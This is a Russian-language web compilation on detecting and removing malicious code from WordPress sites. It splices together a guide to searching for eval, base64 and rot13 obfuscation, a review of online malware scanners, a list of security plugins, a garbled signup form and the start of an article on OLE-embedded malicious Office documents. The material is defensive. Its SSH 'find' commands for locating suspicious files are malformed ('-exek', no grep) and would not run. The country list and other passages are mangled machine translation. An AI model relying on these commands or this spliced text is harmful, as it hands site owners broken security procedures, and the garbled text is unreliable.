

Способ 2. С помощью плагинов безопасности WordPress. Например, плагин Wordfence Security. У этого плагина есть замечательная функция, сканирование файлов сайта на наличие чужого кода и плагин прекрасно справляется с этой задачей.

Способ 3. Если у вас, разумный support хостинга, и вам кажется, что на сайте «чужой», попросите их просканировать ваш сайт своим антивирусом. В их отчете будет указаны все зараженные файлы. Далее, открываете эти файлы в текстовом редакторе и удаляете вредоносный код.

Способ 4. Если вы можете работать с SSH доступом к каталогу сайта, то вперед, там своя кухня.

Важно! Каким бы способом вы не искали вредоносный код, перед поиском и последующим удалением кода, закройте доступ к файлам сайта (включите режим обслуживания). Помните про коды, которые сами восстанавливаются при их удалении.



Поиск вредоносных кодов по функции eval

Есть в php такая функция eval. Она позволяет исполнять любой код в ее строке. Причем код может быть закодирован. Именно из-за кодировки вредоносный код выглядит, как набор букв и символов. Популярны две кодировки:

- Base64;

- Rot13.

Соответственно в этих кодировках функция eval выглядит так:

eval (base64_decode (...))eval (str_rot13 (...))//во внутренних кавычках, длинные не понятные наборы букв и символов..

Алгоритм поиска вредоносного кода по функции eval следующий (работаем из административной панели):

- идёте в редактор сайта (Внешний вид→Редактор).

- копируете файл

functions.php. - открываете его в текстовом редакторе (например, Notepad++) и по поиску ищите слово: eval.

- если нашли, не спешите ничего удалять. Нужно понять, что эта функция «просит» исполнить. Чтобы это понять код нужно раскодировать. Для раскодирования есть онлайн инструменты, называемые декодеры.

Декодеры/Кодеры

Работают декодеры просто. Копируете код, который нужно расшифровать, вставляете в поле декодера и декодируете.

На момент написания статьи я не нашел у себя ни одного зашифрованного кода найденного в WordPress. Нашел код с сайта Joomla. В принципе разницы для понимания раскодирования нет. Смотрим фото.

Как видите на фото, функция eval после раскодирования, вывела не страшный код, угрожающий безопасности сайта, а зашифрованную ссылку копирайта, автора шаблона. Его тоже можно удалить, но он вернется после обновления шаблона, если вы не используете дочернюю тему WordPress.

В завершении замечу, чтобы не получить вирус на сайт:

- Вредоносный код на WordPress чаще приходит с темами и плагинами. Поэтому не ставьте шаблоны и плагины из «левых», не проверенных ресурсов, а если ставите, внимательно их прокачайте, на наличие ссылок и исполнительных функций php. После установки плагинов и тем с «незаконных» ресурсов, проверьте сайт антивирусами.

- Обязательно делайте периодические бэкапы и выполняйте другие правила безопасности сайта.

©www.wordpress-abc.ru

Еще статьи

Похожие посты:

Похожее

что это, как проверить сайт и организовать защиту от его разных видов

Тематический трафик – альтернативный подход в продвижении бизнеса

Получи нашу книгу «Контент-маркетинг в социальных сетях: Как засесть в голову подписчиков и влюбить их в свой бренд».

Подпишись на рассылку и получи книгу в подарок!

Вредоносный код - это код, который мешает нормальной работе сайта. Он может встраиваться в темы, базы данных, файлы и плагины.

Больше видео на нашем канале - изучайте интернет-маркетинг с SEMANTICA

Результатом работы вредоносного кода может стать удаление части полезного контента, или его публикация на стороннем ресурсе. Таким способом злоумышленники могут организовать кражу контента. Особенно обидно, если этому воздействию подвергся молодой ресурс с авторскими статьями. Может сложиться впечатление что это он своровал контент у более старшего ресурса.

Также вредоносный код может разместить в бесплатной теме скрытые ссылки на сторонние страницы, доступные для поисковиков. Не всегда эти ссылки будут вредоносны, но вес основного сайта гарантированно пострадает.

Общее назначение всех вредоносных кодов сводится к нарушению работы веб-страниц.

Внешне вредоносный код представляет собой хаотичный набор символов. В действительности за этой бессмыслицей скрывается зашифрованный код, содержащий последовательность команд.

Как вредоносный код попадает на сайт

Есть два способа, как на сайт может попасть вредоносный код.

1. Скачивание файлов и плагинов с сомнительных и ненадежных ресурсов. Чаще всего таким способам на сайт проникают зашифрованные ссылки. Явный код редко проникает на сайт этим путем.

2. Взлом сайта с последующим проникновением вируса. Этот способ считается более опасным, ведь взлом веб-страницы дает возможность передать не только "одноразовый" код, но и целые конструкции с элементами вредоносной программы (malware).

Такой код очень тяжело уничтожить, т.к. он может восстанавливаться после удаления.

Проверка сайта на вредоносный код

Следует помнить, что эти коварные конструкции могут появиться не только в активной теме, но и в любом файле ресурса. Существует несколько способов их поиска:

- Вручную. Для этого нужно сравнить содержимое всех актуальных файлов с незараженными версиями бэкапа. Все что отличается необходимо удалить.

- С помощью плагинов безопасности. В частности WordPress предлагает плагин Wordfence Security. У него есть опция сканирования файлов страницы на содержание постороннего кода.

- С помощью саппорта хостинга. Владелец сайта имеет право обратиться к ним с просьбой просканировать ресурс своим антивирусом. В результате они предоставят отчет, отражающий наличие зараженных файлов. Эти файлы можно очистить от посторонних конструкций с помощью обычного текстового редактора.

- Через SSH-доступ к сайту. Сам поиск осуществляется с помощью команд:

find /текущий каталог страницы -type f -iname "*" -exek -'eval' {} \; > ./eval.log

find /текущий каталог страницы -type f -iname "*" -exek-'base64' {} \; > ./base64.log

find /текущий каталог страницы -type f -iname "*" -exek -'file_get_contents' {} \; > ./file_get_contents.log

В результате их выполнения будет получена информация о подозрительных файлах. Перечень этих файлов запишется в лог, хранящийся в текущей директории.

- Проверка сайта на вредоносный код с помощью функции eval. Эта php-функция запускает на выполнение любой, даже зашифрованный код. В качестве одного из аргументов, на вход этой функции подается тип кодировки (как правило это base64_decode или str_rot13). Именно благодаря использованию популярных кодировок вредоносный код выглядит как бессмысленный набор латинских символов.

- Открываете редактор страницы.

- Копируете в буфер содержимое файла functions.php.

- Вставляете его в любой текстовый редактор (блокнот).

- Находите команду eval.

- Перед тем, как удалить вредоносный код, проанализируйте, какие параметры функция ожидает на вход. Т.к. параметры поступают в зашифрованном виде, их нужно расшифровать с помощью декодеков. Распознав входной параметр, вы можете принять решение о его дальнейшем нахождении в тексте файла functions.php.

Удаление вредоносного кода

После обнаружения вредоносного кода его просто необходимо удалить как обычную строку в текстовом файле.

Защита от вредоносного кода

Для того, чтобы предупредить появление вредоносного кода на сайте, необходимо соблюдать ряд профилактических мер.

Используйте только проверенное ПО:

- Загружайте дистрибутивы только из надежных источников.

- Во время запускайте обновление серверного ПО.

- Совершайте регулярный аудит системы безопасности сервера.

- Удаляйте устаревшие отладочные скрипты.

Ставьте на серверное ПО надежные пароли:

- Придумайте конструкцию из 12 символов, включающую цифры и буквы разных регистров.

- Для каждого из сервисов придумайте свой уникальный пароль.

- Меняйте свои пароли раз в 3 месяца.

Осуществляйте контроль данных, вводимых пользователями:

- Настройте фильтры HTML-разметки в полях ввода, содержимое которых попадет в код страницы.

- Организуйте серверную проверку входных данных на соответствие допустимому интервалу.

- Используйте WAF. Web Application Firewall - это мощный инструмент защиты сайта от хакерских атак.

Разграничивайте права доступа к своему ресурсу.

Заблокируйте или ограничьте доступ к инструментам администрирования движка вашего сайта и его баз данных. Кроме того, закройте доступ к файлам настроек и резервным копиям рабочего кода.

Такому проникновению вредоносного кода наиболее подвержены те сайты, на которых реализована возможность загрузки пользовательских файлов.

1. Организуйте защиту от ботов. Для этих целей многие CMS оснащены специальными плагинами;

2. Настройте проверку вводимых пользователями данных:

- Запретите вставку JavaScript-кода внутри конструкции t>.

- Ведите перечень безопасных HTML-тегов и отсеивайте конструкции, не вошедшие в этот список.

- Анализируйте ссылки, которые присылают пользователи.

- Для этого существуют специальные сервисы, например Safe Browsing API. Он позволяет проверить безопасность документа по URL.

Как предупредить случайное размещение вредоносного кода.

- Тщательно следите за используемым ПО:

- Загружайте библиотеки и расширения CMS только с проверенных источников, а лучше всего с официальных сайтов.

- Изучайте код нестандартных расширений, которые вы собираетесь поставить на движок своего сайта.

- Размещайте рекламу очень осторожно:

- Публикуйте на своей площадке объявления, которые предлагают только надежные рекламодатели.

- Старайтесь размещать на своей странице статический контент.

- Остерегайтесь партнерских программ со скрытыми блоками.

Веб-сервисы для проверки сайтов на вирусы / Хабр

Рано или поздно веб-разработчик, веб-мастер или любой другой специалист, обслуживающий сайт, может столкнуться с проблемами безопасности: ресурс попадает под санкции поисковой системы или начинает блокироваться антивирусом, с хостинга могут прислать уведомление об обнаружении вредоносного кода, а посетители начинают жаловаться на всплывающую рекламу или редиректы на “левые” сайты.

В этот момент возникает задача поиска источника проблемы, то есть диагностики сайта на проблемы безопасности. При грамотном подходе диагностика состоит из двух этапов:

- проверки файлов и базы данных на хостинге на наличие серверных вредоносных скриптов и инжектов,

- проверки страниц сайта на вирусный код, скрытые редиректы и другие проблемы, которые, порой, невозможно выявить статическим сканером файлов.

Предположим, вы уже проверили файлы на хостинге специализированными сканерами и почистили аккаунт хостинга от «вредоносов» (или ничего подозрительного на нем не нашлось), но поисковик все равно ругается на вирусный код или на сайте по-прежнему активен мобильный редирект. Что делать в этом случае? На помощь приходят веб-сканеры, которые выполняют динамический и статический анализ страниц сайта на вредоносный код.

Немного теории

Статический анализ страниц – это поиск вредоносных вставок (преимущественно javascript), спам-ссылок и спам-контента, фишинговых страниц и других статических элементов на проверяемой странице и в подключаемых файлах. Обнаружение подобных фрагментов выполняется на основе базы сигнатур или некоторого набора регулярных выражений. Если вредоносный код постоянно присутствует на странице или в загружаемых файлах, а также известен веб-сканеру (то есть он добавлен в базу сигнатур), то веб-сканер его обнаружит. Но так бывает не всегда. Например, вредоносный код может загружаться с другого ресурса или выполнять какие-то несанкционированные действия при определенных условиях:

- по завершении загрузки страницы в нее добавляется javascript, который выполняет drive-by download атаку

- пользователь уходит со страницы, в этот момент подгружается код и открывает popunder с контентом “для взрослых”

- посетитель сайта находится на странице несколько секунд и только после этого его перенаправляют на платную подписку за смс

- и т.п.

Несколько таких примеров:

Если заранее неизвестно, какой код провоцирует данные несанкционированные действия, то обнаружить его статическим анализом чрезвычайно сложно. К счастью, есть анализ динамический или иногда его еще называют “поведенческим”. Если веб-сканер умный, он будет не просто анализировать исходный код страницы или файлов, но еще и пытаться совершать какие-то операции, эмулируя действия реального посетителя. После каждого действия или при определенных условиях робот сканера анализирует изменения и накапливает данные для итогового отчета: загружает страницу в нескольких браузерах (причем, не просто с разных User-Agent’ов, а с разными значениями объекта navigator в javascript, разными document.referer и т.п.), ускоряет внутренний таймер, отлавливает редиректы на внешние ресурсы, отслеживает то, что передается в eval(), document.write() и т.п. Продвинутый веб-сканер всегда будет проверять код страницы и объекты на ней как до начала выполнения всех скриптов (сразу после загрузки страницы), так и спустя некоторое время, поскольку современные “вредоносы” динамически добавляют или скрывают объекты на javascript, а также выполняют фоновые загрузки внутри динамических фреймов. Например, код зараженного виджета может через 3 секунды или по движению мыши загрузить скрипт, который вставит на страницу javascript с редиректом на загрузку опасного .apk файла. Естественно, никакой статический анализ (кроме как заранее знать, что виджет опасен) или поиск по файлам такое не выявит.

А теперь, с пониманием требований к диагностике сайта и веб-сканерам, попробуем найти те, которые действительно эффективны. К сожалению, то что представлено на первой странице поисковика по запросу “проверить сайт на вирусы онлайн” сразу никуда не годится. Это или “поделки”, которые в лучшем случае могут выполнить статический анализ страницы (например, найти IFRAME, который может быть и не опасен), или агрегаторы сторонних API, проверяющие URL сайта по базе Google Safe Browsing API, Yandex Safe Browing API или VirusTotal API.

Если проверять сайт десктопным антивирусом, то анализ будет скорее всего также статический: антивирус умело блокирует загрузки с известных ему зараженных сайтов, но какого-то глубокого динамического анализа страниц сайта от него не стоит ожидать (хотя некоторые антивирусы действительно обнаруживают сигнатуры в файлах и на странице).

В итоге, после проверки двух десятков известных сервисов, я бы хотел остановиться на представленных ниже.





Веб-сканер QUTTERA

Выполняет поиск вредоносного кода на страницах, используя бессигнатурный анализ. То есть обладает некой эвристикой и выполняет динамический анализ страниц, что позволяет обнаруживать 0-day угрозы. Из приятных особенностей стоит отметить возможность проверки сразу нескольких страниц сайта, поскольку проверять по одной не всегда эффективно.

Хорошо обнаруживает угрозы, связанные с загрузкой или размерещением троянов, завирусованных исполняемых файлов. Ориентирован на западные сайты с их характерными заражениями, но часто выручает и при проверке зараженных сайтов рунета. Поскольку сервис бесплатный, есть очередь на обработку задач, поэтому придется немного подождать.



Веб-сканер ReScan.pro

Выполняет динамический и статический анализ сайта. Поведенческим анализом детектятся скрытые редиректы, статический анализ ищет вирусные фрагменты на страницах и в загружаемых файлах, а базой черного списка определяются ресурсы, загружаемые с зараженных доменов. Ходит по внутренним ссылкам, поэтому кроме основного URL проверяет еще несколько смежных страниц сайта. Приятным дополнением является проверка сайта по блек-листам Яндекс, Google и VirusTotal. Ориентирован в основном на вредоносы, которые обитают в рунете. Поскольку сервис бесплатный, лимит на проверку – 3 запроса с одного IP в сутки.



Веб-сканер Sucuri

Ищет вирусный код по сигнатурам и с помощью эвристики. Отправляет запросы к нескольким URL на сайте с различными User Agent / Referer. Обнаруживает спам-ссылки, дорвей-страницы, опасные скрипты. Кроме того, умеет проверять актуальные версии CMS и веб-сервера. Ограничений на число проверок не замечено. Из небольшого минуса обнаружилось, что список проверенных сайтов с результатами индексируется поисковыми системами, то есть можно посмотреть, какой сайт и чем был заражен (сейчас в поисковом индексе около 90 000 страниц), тем не менее эффективности сканера это не умаляет.



Redleg's File Viewer

Еще один западный веб-сканер сайтов. Может немного отпугивать своим аскетичным интерфейсом из 90-х, но, тем не менее, он позволяет выполнить полноценный статический анализ сайта и подключенных на странице файлов. При сканировании пользователь может задать параметры User Agent, referer, параметры проверки страницы. В настройках есть проверка страницы из кэша Google. Лимитов на проверку сайтов не обнаружено.



VirusTotal

Ну и, наконец, знакомый многим VirusTotal. Он не является в полной мере веб-сканером, но его также рекомендуется использовать для диагностики, так как он является агрегатором нескольких десятков антивирусов и антивирусных сервисов.

***

Упомянутые веб-сканеры можно добавить в закладки, чтобы при необходимости провести диагностику сразу эффективными инструментами, и не тратить время на платные или неэффективные сервисы.

5 лучших плагинов WordPress для обнаружения вредоносных кодов

WordPress - одна из самых популярных систем управления контентом (CMS), используемая людьми либо для простого ведения блога, либо для других целей, таких как создание магазина электронной коммерции. Также есть плагины и темы на выбор. Некоторые из них бесплатны, а другие нет. Часто некоторые из этих тем загружаются людьми, которые изменили их для собственной выгоды.

Они могут быть заполнены вредоносным кодом, который может легко взломать ваш блог.Иногда в эти темы также добавляются обратные ссылки на их сайты, и обычный пользователь не знает, как справиться с этими обратными ссылками. В этом посте мы собрали эффективных инструментов 9 для борьбы с вредоносным кодом в теме WordPress или на веб-сайте .

12 основных плагинов для разработчиков WordPress12 основных плагинов для разработчиков WordPress

WordPress является наиболее часто используемой системой управления контентом и имеет множество плагинов, расширяющих ее возможности. Вот некоторые из них... Читать далее

Sucuri Security

Sucuri - это хорошо зарекомендовавший себя плагин для безопасности и сканирования вредоносных программ WordPress. Основными функциями, предлагаемыми Sucuri, являются файлы мониторинга , загруженные на веб-сайт WordPress , мониторинг черного списка, уведомления безопасности и многое другое

Существует даже удаленных сканеров вредоносных программ с помощью бесплатного сканера Sucuri SiteCheck. Плагин также предлагает мощный брандмауэр веб-сайта, который можно приобрести и активировать, чтобы сделать ваш сайт еще более безопасным.



Защита от вредоносных программ

Anti-Malware - это плагин WordPress, который можно использовать для сканирования и удаления вирусов, угроз и других вредоносных программ, которые могут присутствовать на вашем веб-сайте WordPress .

Некоторые из его важных функций включают настраиваемое сканирование , полное сканирование, быстрое сканирование, автоматическое удаление известных угроз и многие другие. Вы можете бесплатно зарегистрировать плагин на сайте gotmls. Если вам не нравятся сценарии «домашний телефон», избегайте этого плагина, поскольку он использует функцию «домашний телефон» для проверки обновлений.



WP Защита сайта от вирусов

WP Antivirus Site Protection - это плагин безопасности для , сканирующий темы WordPress, а также все другие файлы, загруженные на ваш сайт WordPress .

Основные функции WP Antivirus Site Protection включают сканирование каждого файла, загруженного на ваш веб-сайт, регулярное обновление вирусных баз, удаление вредоносных программ, отправку предупреждений и уведомлений по электронной почте и многое другое. Есть также определенные функции, за которые вы можете заплатить, если хотите еще более строгую безопасность.

Веб-сканер вредоносных программ Quttera

Веб-сканер вредоносных программ Quttera помогает сканировать веб-сайт для защиты от внедрения вредоносного кода, вирусов, червей, вредоносных программ, троянских коней и т. Д. .

Он предлагает некоторые приятные функции, такие как сканирование и обнаружение неизвестных вредоносных программ, статус в черном списке, механизм сканирования с искусственным интеллектом, обнаружение внешних ссылок и многое другое. Вы можете сканировать свой веб-сайт на предмет обнаружения вредоносных программ бесплатно, в то время как другие услуги стоят 60 долларов в год.

Wordfence

Если вы хотите защитить свой сайт от киберугроз , вы можете попробовать плагин Wordfence. Он обеспечивает защиту в реальном времени от известных злоумышленников, двухфакторную аутентификацию, блокирует всю вредоносную сеть (в случае обнаружения), сканирует известные бэкдоры и выполняет множество других действий.

Упомянутые услуги бесплатны, но есть также некоторые дополнительные функции, которые вы можете получить за плату.

.

.Как найти неопознанный вредоносный код? -

Добавить в избранноеМы рады, что вы здесь,

Станьте частью растущего сообщества специалистов по кибербезопасности.

Создайте БЕСПЛАТНУЮ учетную запись или войдите в систему, чтобы продолжить чтение.

Зарегистрироваться ×

Начните сохранять свои любимые статьи

Это совершенно бесплатно

или

CountryCountryAfghanistanÅland IslandsAlbaniaAlgeriaAmerican SamoaAndorrAAngolaAnguillaAntarcticaAntigua и BarbudaArgentinaArmeniaArubaAustraliaAustriaAzerbaijanBahamasBahrainBangladeshBarbadosBelarusBelgiumBelizeBeninBermudaBhutanBoliviaBosnia и HerzegovinaBotswanaBouvet IslandBrazilBritish Индийский океан TerritoryBrunei DarussalamBulgariaBurkina FasoBurundiCambodiaCameroonCanadaCape VerdeCayman IslandsCentral африканских RepublicChadChileChinaChristmas IslandCocos (Килинг) IslandsColombiaComorosCongoCongo, Демократическая Республика theCook IslandsCosta RicaCote D "IvoireCroatiaCubaCyprusCzech RepublicDenmarkDjiboutiDominicaDominican RepublicEcuadorEgyptEl SalvadorEquatorial GuineaEritreaEstoniaEthiopiaFalkland (Мальвинских) островах Фарерских IslandsFijiFinlandFranceFrench GuianaFrench PolynesiaFrench Южный TerritoriesGabonGambiaGeorgiaGermanyGhanaGibraltarGreeceGreenlandGrenadaGuadeloupeGuamGuatemalaGuernseyGuineaGuinea-BissauGuyanaHaitiHeard Остров и острова Макдоналд Священное море (Вати может, City State) HondurasHong KongHungaryIcelandIndiaIndonesiaIranIraqIrelandIsle из ManIsraelItalyJamaicaJapanJerseyJordanKazakhstanKenyaKiribatiKorea, Демократическая "S Республика ofKorea, Республика ofKuwaitKyrgyzstanLao Люди" S Демократическая RepublicLatviaLebanonLesothoLiberiaLibyan Арабская JamahiriyaLiechtensteinLithuaniaLuxembourgMacaoMacedonia, бывшая югославская Республика ofMadagascarMalawiMalaysiaMaldivesMaliMaltaMarshall IslandsMartiniqueMauritaniaMauritiusMayotteMexicoMicronesia, Федеративные Штаты ofMoldova, Республика ofMonacoMongoliaMontserratMoroccoMozambiqueMyanmarNamibiaNauruNepalNetherlandsNetherlands AntillesNew CaledoniaNew ZealandNicaraguaNigerNigeriaNiueNorfolk IslandNorthern Mariana IslandsNorwayOmanPakistanPalauPalestinian TerritoryPanamaPapua Новый GuineaParaguayPeruPhilippinesPitcairnPolandPortugalPuerto RicoQatarReunionRomaniaRussian FederationRWANDASaint ЕленаСент-Китс и НевисСент-ЛюсияСент-Пьер и МикелонСент-Винсент и ГренадиныСамоаСан-МариноСао-Томе а й PrincipeSaudi ArabiaSenegalSerbia и MontenegroSeychellesSierra LeoneSingaporeSlovakiaSloveniaSolomon IslandsSomaliaSouth AfricaSouth Джорджия и Южные Сандвичевы IslandsSpainSri LankaSudanSurinameSvalbard и Ян MayenSwazilandSwedenSwitzerlandSyrian Arab RepublicTaiwan, провинция ChinaTajikistanTanzania, Объединенная Республика ofThailandTimor-LesteTogoTokelauTongaTrinidad и TobagoTunisiaTurkeyTurkmenistanTurks и Кайкос IslandsTuvaluUgandaUkraineUnited арабского EmiratesUnited KingdomUnited StatesUnited Штаты Незначительные Отдаленные IslandsUruguayUzbekistanVanuatuVenezuelaViet NamVirgin остров, BritishVirgin остров, U .С. Уоллис и Футуна, Западная Сахара, Йемен, Замбия, Зимбабве,

.Подписаться

Уже есть аккаунт? Логин

Почему вам следует зарегистрироваться?

Сохраните все ваши любимые статьи | Будьте первым, кто узнает, когда выйдет новый арт

.Где макрос? Авторы вредоносных программ теперь используют внедрение OLE для доставки вредоносных файлов

| Клиентские приложения Office 365 теперь интегрируются с AMSI, что позволяет антивирусу и другим решениям безопасности сканировать макросы и другие сценарии во время выполнения для проверки вредоносного поведения. Это часть наших постоянных усилий по борьбе с целыми классами угроз. Узнать больше: Office VBA + AMSI: приоткрыв завесу над вредоносными макросами |







В последнее время мы наблюдали сообщения о вредоносных файлах, которые неправомерно используют возможность легального связывания и встраивания объектов Office (OLE), чтобы обманом заставить пользователей включить и загрузить вредоносный контент.Ранее мы видели макросы, используемые в аналогичном деле, и такое использование OLE может указывать на изменение поведения, поскольку администраторы и предприятия борются с этим вектором заражения с помощью улучшенной безопасности и новых возможностей в Office.

В этих новых случаях мы видим внедренные OLE объекты и контент, окруженные хорошо отформатированным текстом и изображениями, чтобы побудить пользователей активировать объект или контент и, таким образом, запустить вредоносный код. До сих пор мы видели, что в этих файлах используются вредоносные сценарии Visual Basic (VB) и JavaScript (JS), встроенные в документ.

